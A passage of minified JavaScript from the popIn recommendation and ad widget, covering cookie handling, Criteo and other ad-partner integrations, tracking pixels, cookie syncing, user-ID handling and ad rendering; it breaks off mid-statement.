aL=A(W)?[aM+"-test",aM,"all-test","all"]:[aM,"all"];for(var aJ=0;aJ<aL.length;aJ++){var aO=aL[aJ];if(aN[aO]&&aN[aO].Discovery&&aN[aO].Discovery.apiUrl.indexOf("tw.popin.cc")>-1){V=I;break outerLoop}}}},getUserTdInfo:function(){if(!this.userTdData){var aJ=aF;var aI={};for(var aH in aJ){aI["user_td_"+aH]=aH=="title"?encodeURIComponent(aJ[aH]):aJ[aH]}this.userTdData=aI}return this.userTdData},sortModuleByDom:function(aP){var aL=[];var aH=[];var aJ=[];for(var aK=0,aO=aP.length;aK<aO;aK++){if(!aP[aK].selector){aH.push(aP[aK]);continue}aL.push(aP[aK]);if(aP[aK].selectorStr){aJ.push(aP[aK].selectorStr)}}var aI=document.querySelectorAll(aJ.join(","));var aM=Array.prototype.slice.call(aI,0);for(var aK=0,aO=aL.length-1;aK<aO;aK++){var aN=aL[aK];for(j=0,jl=aL.length-1-aK;j<jl;j++){if(aM.indexOf(aL[j].selector)>aM.indexOf(aL[j+1].selector)){var aQ=aL[j];aL[j]=aL[j+1];aL[j+1]=aQ}}}return aL.concat(aH)},setSzAdLtrByBatch:function(){if("ignore"===this.useForSzAdLtrRatio||this.apiUrl.indexOf("&alg=ltr")!==-1||this.apiUrlAdd.indexOf("&alg=ltr")!==-1){return}if(typeof this.useForSzAdLtrRatio==="number"){if(Math.random()<=this.useForSzAdLtrRatio){this.apiUrl=this.apiUrl+"&alg=ltr";this.appenedAdLtrPrefix()}}else{if(this.apiHost=="tw.popin.cc"||this.apiHost=="jp.popin.cc"){this.apiUrl=this.apiUrl+"&alg=ltr"}}},appenedAdLtrPrefix:function(){var aJ=this.useSzAdLtrChannelIdPrefix===undefined?"":this.useSzAdLtrChannelIdPrefix;for(var aH=0;aH<this.templates.length;aH++){var aI=this.templates[aH];if(aI.channelId&&aI.channelId.indexOf(aJ)!==0){aI.channelId=aJ+aI.channelId}}}});(function(aI,aH){function aL(){var aM={};for(var aP=0;aP<arguments.length;aP++){var aN=arguments[aP];for(var aO in aN){aM[aO]=aN[aO]}}return aM}function aJ(aM){return aM.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)}function aK(aO){function aP(aS,aU,aQ){if(typeof document==="undefined"){return}aQ=aL(aN.defaults,aQ);if(typeof aQ.expires==="number"){aQ.expires=new Date(Date.now()+aQ.expires*86400000)}if(aQ.expires){aQ.expires=aQ.expires.toUTCString()}aU=aO.write?aO.write(aU,aS):encodeURIComponent(String(aU)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);aS=encodeURIComponent(String(aS)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var aT="";for(var aR in aQ){if(!aQ[aR]){continue}aT+="; "+aR;if(aQ[aR]===true){continue}aT+="="+aQ[aR].split(";")[0]}return(document.cookie=aS+"="+aU+aT)}function aM(aT){if(typeof document==="undefined"||(arguments.length&&!aT)){return}var aU=document.cookie?document.cookie.split("; "):[];var aV={};for(var aS=0;aS<aU.length;aS++){var aX=aU[aS].split("=");var aR=aX.slice(1).join("=");if(aR.charAt(0)==='"'){aR=aR.slice(1,-1)}try{var aQ=aJ(aX[0]);aV[aQ]=(aO.read||aO)(aR,aQ)||aJ(aR);if(aT===aQ){break}}catch(aW){}}return aT?aV[aT]:aV}var aN={defaults:{path:"/"},set:aP,get:aM,remove:function(aR,aQ){aP(aR,"",aL(aQ,{expires:-1}))},withConverter:aK};return aN}aI.Class("Cookie",{},aK(function(){}))})(P,window);P.Class("Criteo",{DEFAULT_CAMPAIGN_IDS:{jp:"5dccb809723f3b39e15fe524",kr:"5dccbaf6723f3b30856b7a74",tw:"5dccb982723f3b2d670ad1f4",th:"5dccbbcd723f3b49ff18e8c4",sg:"5dccc168723f3b64bd61ffac",ch:"5dccc287723f3b34a279b2ca"},DEFAULT_NIDS:{jp:"5dccb894723f3b79d74a1dc4",kr:"5dccbb2b723f3b374e031705",tw:"5dccb9c8723f3b233d5c80e4",th:"5dccbbf0723f3b01ea23b274",sg:"5dccc194723f3b35b86c4664",ch:"5dccc2c5723f3b34a279b2cc"},DEFAULT_SLOT_ID:"#_popIn_recommend",DEFAULT_ADD_POSITION:0,CRITEO_SCRIPT_URL:"//static.criteo.net/js/ld/publishertag.js",init:function(aQ,aK,aN){this.popInResult=aQ;this.oldFunction=aK;this.configs=aN;var aO=(this.configs.thirdParty&&this.configs.thirdParty.criteo)?this.configs.thirdParty.criteo:undefined;var aP=false;if(aO){var aL=aO.slotId||this.DEFAULT_SLOT_ID,aJ=aO.zoneId,aI=!(PopIn6.requestCountry)?"jp":PopIn6.requestCountry;if(document.querySelector(aL)&&aJ){aP=true}this.criteoConfig={slotId:aL,zoneId:aJ,campaignId:aO.campaignId||this.DEFAULT_CAMPAIGN_IDS[aI]||this.DEFAULT_CAMPAIGN_IDS.jp,nId:aO.nId||this.DEFAULT_NIDS[aI]||this.DEFAULT_NIDS.jp,addPositon:aO.addPositon||this.DEFAULT_ADD_POSITION}}if(aP){var aH=document.createElement("script");aH.async=true;aH.src=this.CRITEO_SCRIPT_URL;var aM=document.getElementsByTagName("script")[0];aM.parentNode.insertBefore(aH,aM);this._createProxy()}else{this.oldFunction(this.popInResult)}},_createProxy:function(){window.Criteo=window.Criteo||{};window.Criteo.events=window.Criteo.events||[];var aJ=this,aK=(aJ.criteoConfig.slotId||aJ.DEFAULT_SLOT_ID).replace("#",""),aH=aJ.criteoConfig.zoneId,aL=function(aN){var aM=function(aR,aT){var aS={dsp:"criteo",campaign:aT.campaignId,nid:aT.nId,image:aR.products[0].image.url,title:aR.products[0].title,url:aR.products[0].click_url,criteo_property:{impression_pixels:aR.impression_pixels,privacy:aR.privacy},media:aR.advertiser.description};return aS};var aP=aJ.popInResult.ad.length,aQ=aJ.criteoConfig.addPositon,aO=aM(aN,aJ.criteoConfig);if(aQ>(aP-1)){aQ=aP-1}aJ.popInResult.ad.splice(aQ,0,aO);aJ.oldFunction(aJ.popInResult)},aI=function(){aJ.oldFunction(aJ.popInResult)};Criteo.events.push(function(){var aM={placements:[{slotid:aK,zoneid:aH,nativeCallback:aL}]};Criteo.Passback.RequestBids(aM,2000)});Criteo.events.push(function(){Criteo.Passback.RenderAd(aK,function(aM){aI(aM)})})}});P.Class("CSSManager",{init:function(){this.cache=[];this.css=""},add:function(aI){var aJ=ao(aI);var aH=this.cache.some(function(aK){return aJ===aK});if(!aH){this.css+=aI;this.cache.push(aJ)}},render:function(){var aH=document.createElement("style");aH.type="text/css";aH.rel="stylesheet";aH.charSet="UTF-8";document.getElementsByTagName("head")[0].appendChild(aH);aH.appendChild(document.createTextNode(this.css))}});P.Class("Dmp",{loadDmpScript:function(){var aI=window.PopIn6.protocol;var aH=document.createElement("script");aH.async=true;aH.src=aI+"//t.ssp.hinet.net/utag.js";document.body.appendChild(aH)},sendDmp:function(){var aJ="f3244e";window.__hitagCmdQueue=window.__hitagCmdQueue||[];function aI(){window.__hitagCmdQueue.push(arguments)}aI("cm",aJ,P.Uid.getUid());var aH=window.self!==window.top;if(aH){aI("fire",{partnerId:aJ,referrer:document.referrer})}},loadDmp:function(){var aH=/.*country=tw.*/;if(!aH.test(aD.apiUrl)){return}this.loadDmpScript();this.sendDmp()}});P.Class("Dsp",{init:function(aH){this._dspName=aH||"";this._dspObj={}},setup:function(aI,aJ){var aH="Dsp"+this._dspName.charAt(0).toUpperCase()+this._dspName.slice(1);if(P[aH]){this._dspObj=new P[aH](aI,aJ)}else{return false}return true},execDspFunc:function(aK,aH){var aI="_"+aK;if(this._dspObj[aI]){this._dspObj[aI](aH)}else{var aJ="default"+aI;if(this[aJ]&&typeof this[aJ]==="function"){this[aJ](aH)}}},default_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aK="//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aL=document.createElement("a");aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aL.className="_popIn_recommend_article_ad_info_icon_inner";aL.href=aK,aL.target="_blank";aH.appendChild(aL);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","background-repead: no-repeat;","background-size: contain;","background-position: center;","}","._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","}"];aH.add(aI.join(""));aH.render()}});P.Class("DspBoardciel",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aH){var aI=new XMLHttpRequest();aI.open("GET",aH,true);aI.send()},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aH){},_cookieSync:function(){},});P.Class("DspCriteo",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(Array.isArray(this.item.criteo_property.impression_pixels)){this.item.criteo_property.impression_pixels.forEach(function(aI){if(aI.url){this._sendImgRequest(aI.url)}},this)}},_setIcon:function(aJ){var aN=this.item.criteo_property.privacy||{},aI=aN.optout_image_url||"//api.popin.cc/images/info-icon.png",aL=aN.optout_click_url||"//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=(this.parameter.media.indexOf("infeed")>-1)?true:(this.parameter.channelId.indexOf("infeed")>-1)}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","max-width: 15px;","max-height: 15px;","height: 3vw;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()}});P.Class("DspDas",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://b1sync.zemanta.com/usersync/popin/?cb=https%3A%2F%2Fdiscoveryplus.popin.cc%2Fpopin_discovery%2Fcs%3Fpid%3Ddas%26puid%3D__ZUID__",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspFluct",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cs.adingo.jp/popin",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspLogicad",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=(this.parameter.media.indexOf("infeed")>-1)?true:(this.parameter.channelId.indexOf("infeed")>-1)}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cr-p34.ladsp.com/cookiesender/34",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspMd",{init:function(aI,aL){this.item=aI;this.parameter=aL||{};var aJ={uu:P.Uid.getUid(),tst:new Date().getTime(),ppvs:6,tss:"5",},aK=[];for(var aH in aJ){aK.push(aH+"="+aJ[aH])}this.params=aK.join("&")},_sendImgRequest:function(aI){if(typeof navigator.sendBeacon!=="function"){var aH=new Image();aH.src=aI}else{navigator.sendBeacon(aI)}},_imp:function(aK){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}var aL=P.PositionAndStyle.getPositionAndStyle();var aJ=aE(this.item.element);var aH=aJ.articleStyleMonitor&&aJ.articleStyleMonitor.getStyleFlag();var aI=aJ.boxStyleMonitor&&aJ.boxStyleMonitor.getStyleFlag();this.params+="&aps="+aK.adPosition+"&rp="+aK.renderPosition+"&fs="+aH+"&bs="+aI+"&caid="+aK.channelId;if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aM){this._sendImgRequest(aM+"&"+this.params)},this)}},_click:function(){var aI=this.item.url.indexOf("//trace.popin.cc")<0;if(aI){this.params=this.item.adClicktime?this.params.replace(/&tst=[^&]*/,"&tst="+this.item.adClicktime):this.params}var aH="&api_host="+aD.apiHost+"&logid="+ae.logid+"&extra=m_ch_"+this.item.channelId;if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aL){var aJ="";if(aL.indexOf("//trace.popin.cc")!==-1){var aK=aI?this.item.clickTrackerCkVal:this.item.originCkVal;aJ=aL+"&"+this.params+"&ck="+aK}if(aL.indexOf("//a.popin.cc")!==-1){aJ=aL+aH+"&ck="+this.item.clickTrackerCkVal}this._sendImgRequest(aJ)},this)}},_setIcon:function(aH){},_cookieSync:function(){},});P.Class("DspRtb_system",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";(aH.style.backgroundImage="url("+aI+")"),(aM.className="_popIn_recommend_article_ad_info_icon_inner");(aM.href=aL),(aM.target="_blank");aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}",];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !(aN("iphone")||aN("ipod")||aN("ipad")||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cs.adingo.jp/popin",aK=1,aJ=Math.random();if(aI()&&aJ<aK){var aH=new Image();aH.src=aL}},});P.Class("FixUid",{init:function(){this.FIX_UID_CLICK_NEWFLAG="fix_uid_click_newflag";this.REWRITE_NEWTIME="rewrite_newtime";this.FIX_UID_API_URL="https://uid-mp.popin.cc/uniqueUser/rewriteUid?";this.time=86400000;am.valid&&this.handleFixUid()},handleFixUid:function(){try{var aJ=am.local.get(this.FIX_UID_CLICK_NEWFLAG);if(aJ){var aI=am.local.get(this.REWRITE_NEWTIME);if(!aI){this.requestByJSONP()}else{if(this.getGMTTimeStamp()-aI>this.time){this.requestByJSONP()}}}}catch(aH){}},requestByJSONP:function(){N(this.generateFixUidRequestUrl(),this._onFixUidResponse.bind(this))},generateFixUidRequestUrl:function(){var aH={domain:aD.media,uid:P.Uid.getUid(),createTime:this.getGMTTimeStamp()};var aI=this.convertObjectToParameterString(aH);return this.FIX_UID_API_URL+aI},_onFixUidResponse:function(aH){var aI=this.getGMTTimeStamp();if(aH&&aH.fuid){am.valid&&am.local.set(this.REWRITE_NEWTIME,aI);P.Log.fixUidLog(aH.fuid,1,aI)}else{P.Log.fixUidLog(aH.fuid,0,aI)}},getGMTTimeStamp:function(){var aH=new Date();aH.setMinutes(aH.getMinutes()+aH.getTimezoneOffset());return""+aH.getTime()},convertObjectToParameterString:function(aH){var aJ="",aK;for(var aI in aH){aK=aH[aI];if(typeof aK==="undefined"){continue}aJ+=((aJ==="")?"":"&")+aI+"="+aK}return aJ},});P.Class("InfiniteAds",{init:function(aH,aI){if(V()!=="mobile"){return}this.container=aH;this.template=aI;if(typeof PopIn6.infiniteCounter==="undefined"){PopIn6.infiniteCounter=0}this.ic=A(aD.infiniteSerializeEnable)?PopIn6.infiniteCounter:0;this.slots=this.getSlots();this.ads=this.getAds();if(A(this.slots)&&A(this.ads)){this.renderAds()}},getSlots:function(){var aH=this.container.querySelectorAll("._popIn_infinite_page");var aJ=[];for(var aI=0,aL=aH.length;aI<aL;aI++){var aK=aH[aI];if(A(aK.querySelector("._popIn_infinite_video"))){continue}aJ.push(aK)}return aJ},getAds:function(){var aH=[].concat(A(ae.infinite)?ae.infinite:[]);return aH},renderAds:function(){var aH=this.ic;for(var aI=0,aL=this.slots.length;aI<aL;aI++){var aK=this.slots[aI];var aJ=this.ads[aH%this.ads.length];if(A(aJ)&&aJ.type==="ad"){this.renderOneAd(aK,aJ)}aH++}PopIn6.infiniteCounter=aH},renderOneAd:function(aN,aI){var aM=af(document.createDocumentFragment(),"div","_popIn_infinite_ad");aM.style.height=aI.height+"px";var aL=(this.template.infiniteAdInsertPosition||"beforeend").toLowerCase();switch(aL){case"beforebegin":aN.parentNode.insertBefore(aM,aN);break;case"afterbegin":aN.insertBefore(aM,aN.firstChild);break;case"beforeend":aN.appendChild(aM);break;case"afterend":aN.parentNode.insertBefore(aM,aN.nextSibling);break}var aJ=[];aJ.push('<body style="margin:0px;padding:0px;background-color: transparent;">');aJ.push("<script>window.inDapIF = true;<\/script>");aJ.push(aI.script);aJ.push("</body>");var aH=E("about:self",{pnode:aM});(function(aO){aO.width=aI.width+"px";aO.height=aI.height+"px";aO.margin="0px auto"})(aH.element.style);var aK=function(){aH.write(aJ.join(""))};if(A(aD.adInView)){s(aM,aK)}else{aK()}}});P.Class("Loader",{init:function(){function aL(aN){var aR=aN.ad;var aQ=aN.ad_smj;if(!aR||aD.isShowSmjAd===false||!Array.isArray(aQ)||aQ.length===0){return}if(aR.length===0){aN.ad=aQ;return}var aS={};var aP=0;var aT=[];var aO;while(aO=aQ[aP++]){aS[aO.nid]=1;aO.url+="&smjad=1";aO.isSmjAd=true;aT.push(aO)}aP=0;while(aO=aR[aP++]){if(!aS[aO.nid]){aT.push(aO)}}aN.ad=aT}var aI=function(aO){ae=aO;window.popInGlobal=window.popInGlobal||{};window.popInGlobal.common_category=aO.common_category;PopIn6.requestCountry=(function(){if(PopIn6.requestCountry){return}var aV="jp",aU=/.*country=(\w+).*/,aT=aD.apiUrl;if(aU.test(aT)){aV=aT.replace(aU,"$1")}return aV})();PopIn6.reqTime=ae.time||"";if(aO.article_read){window.popInGlobal.articleReadLogForRT={articleId:aO.article_read}}PopIn6.event.fireEvent("result-loaded",[aO]);if(aO&&aO.cdata){P.Uid.setUid(JSON.parse(atob(aO.cdata)).uid)}if(ae.cookie_sync&&ae.cdata&&JSON.parse(atob(ae.cdata)).uid){for(var aQ in ae.cookie_sync){if(ae.cookie_sync[aQ]===1){var aS=new P.Dsp(aQ);if(aS.setup()){aS.execDspFunc("cookieSync")}}}}if(!A(aD.templates)){return}var aN=new P.CSSManager();var aR=aD.templates.filter(function(aT){var aU=aT.type.slice(-1)[0];if(typeof aU==="number"&&aU===0){return false}aN.add(aT.css);return true});aN.render();aL(ae);if(ae.fraud_control){var aP=new P.BrandSafety();aR.forEach(function(aT){var aU=new P.Box(aT);if(aU.container){aP.process(aU.container,{logid:ae.logid,media:aD.media,apihost:aD.apiHost})}})}else{aR.forEach(function(aT){new P.Box(aT)})}if(aR.length===0){PopIn6.event.fireEvent("no-content",[])}else{PopIn6.event.fireEvent("start-render",[])}if(aD.isArticle){P.Log.relatedLog();P.Log.snsLog()}PopIn6.event.fireEvent("cehck-update",[ae]);return};if(window.context&&(window.context.tagName==="AMP-AD")){this._editTemplatesForAMP(aD.templates);PopIn6.event.addEventListener("start-render",function(){setTimeout(function(){var aP=document.getElementById("_popIn_amp_recommend");var aO=aP.offsetWidth+"px";var aN=aP.offsetHeight+"px";window.context.renderStart({width:aO,height:aN})},1)});PopIn6.event.addEventListener("no-content",function(){window.context.noContentAvailable()});window.context.onResizeDenied(function(aO,aN){setTimeout(function(){window.context.requestResize(aN,aO)},500)})}var aK=function(){P.Performance.addTimeMark("api_will_request");var aT=aD.thirdParty;var aN=false;if(A(aT)){var aP=function(aV,aU,aW){return aV.indexOf("criteo")>-1};aN=Object.keys(aT).some(aP)}if(aN){var aR=aI;aI=function(aU){new P.Criteo(aU,aR,aD)}}PopIn6.event.fireEvent("before-loaded",[aD]);if(typeof _popIn5_config.apiUrl==="undefined"){_popIn5_config.apiUrl=aD.apiUrl}P.Log.jsonpLog(0);var aO={};try{tuid=P.Tuid.getTuids()}catch(aQ){}if(tuid){aO.uis=encodeURIComponent(JSON.stringify(tuid))}var aS=P.Tuid.convertObjectToParameterString(aO);N(aD.apiUrl+aS,function(aU){if(aU&&aU.ad&&aU.ad.length>0){P.Log.jsonpLog(1)}else{if(aU&&aU.ad&&aU.ad.length<=0){P.Log.jsonpLog(2)}else{P.Log.jsonpLog(3)}}if(W>0){window._popIn_discovery_test={result:aU,callback:aI};var aW=document.createElement("script");aW.type="text/javascript";aW.charset="UTF-8";aW.async=true;aW.src=aD.apiUrl.indexOf("popin.baidu.com")>=0?"https://images-cn.popin.cc/api/discovery_test6.js":"https://imageaws.popin.cc/test/discovery_test6.js";var aV=document.getElementsByTagName("script")[0];aV.parentNode.insertBefore(aW,aV);return}else{P.Performance.addTimeMark("api_data_will_deal");aI(aU)}})};aK();new P.FixUid();if(A(aD.templates)){var aJ=aD.templates.some(function(aN){return A(aN.selectorStr)&&aN.selectorStr==="._popIn_recommend"});PopIn6.infinite={};PopIn6.infinite.isEnable=aJ;PopIn6.infinite.isStart=false;if(aJ){var aM=[];if(document.querySelector("._popIn_recommend")){aM.push(document.querySelector("._popIn_recommend"))}var aH=function(){var aN=function(aW,aT){var aV=false;for(var aU=0,aX=aT.length;aU<aX;aU++){if(aW===aT[aU]){aV=true;break}}return aV};var aO=function(aV){var aT=aV.getAttribute("data-url");aD.templates.forEach(function(aW){if(A(aW.selector)&&aW.selectorStr==="._popIn_recommend"){aW.selector=aV}});aD.setDefaults();var aU=aD.findConfig(f);if(aU){aD.apiUrl=aU.apiUrl}aD.target=aT;aD.afterConfig();aK()};var aP=document.querySelectorAll("._popIn_recommend");for(var aQ=0,aS=aP.length;aQ<aS;aQ++){var aR=aP[aQ];if(!aN(aR,aM)){aM.push(aR);aO(aR)}}};PopIn6.event.addEventListener("infinite-loading",function(aN){setInterval(aH,500)},false)}}window.PopIn6._config=aD},_editTemplatesForAMP:function(aJ){if(!aJ){return}var aK;for(var aI=0,aH=aJ.length;aI<aH;aI++){aK=aJ[aI];if(typeof aK==="object"){aK.isTargetTop=true;aK.aboutPageType="sameTab"}}}});P.Log={loggers:{},_addLogger:function(aH,aI){this.loggers[aH]=aI;for(var aJ in aI){if(aJ.indexOf("_")===0){continue}this._addLogFunction(aJ)}},_addLogFunction:function(aH){if(A(this[aH])){return}this[aH]=function(){try{var aI=Array.prototype.slice.call(arguments);PopIn6.log(function(aK){var aM=P.Log.loggers[aK.type];var aL=aM[aH];if(typeof aL==="function"){var aN=[aK].concat(aI);aL.apply(aM,aN);aK.execute()}})}catch(aJ){console.error(aJ)}}}};P.Log._addLogger("basic",{_addSegmentation:function(aM,aP){aP=aP||{};var aN=[];var aH=[];var aK=aM.data.length-1;while(aK>=0){if(aM.data[aK].indexOf("r5=")>-1){var aJ=aM.data.splice(aK,1);aH.push(aJ[0].split("=")[1])}aK-=1}aN.push(["ca",ae.category]);var aI=A(aP.common_category)?aP.common_category:ae.common_category;if(A(aD.segmentData.abtest)){aN.push(["ab",aD.segmentData.abtest])}if(A(aP.useCommonCategory)){aN.push(["cc",aI])}if(A(aP.onlyCommonCategory)){aN=[["cc",aI]]}if(A(aP.extra)){aN=aN.concat(aP.extra)}aN.forEach(function(aQ){if(A(aQ[1])){var aR=aQ[0];var aS=aQ[1];aS=Array.isArray(aS)?aS:[aS];if(aR==="cc"){aS=[aS[0]]}aS.forEach(function(aT){aH.push(aR+"_"+encodeURIComponent(aT))})}});var aL=ae.channel;if(aL){if("string"===typeof aL){aL=[aL]}if(Array.isArray(aL)){aL.forEach(function(aQ){aH.push(aQ)})}}var 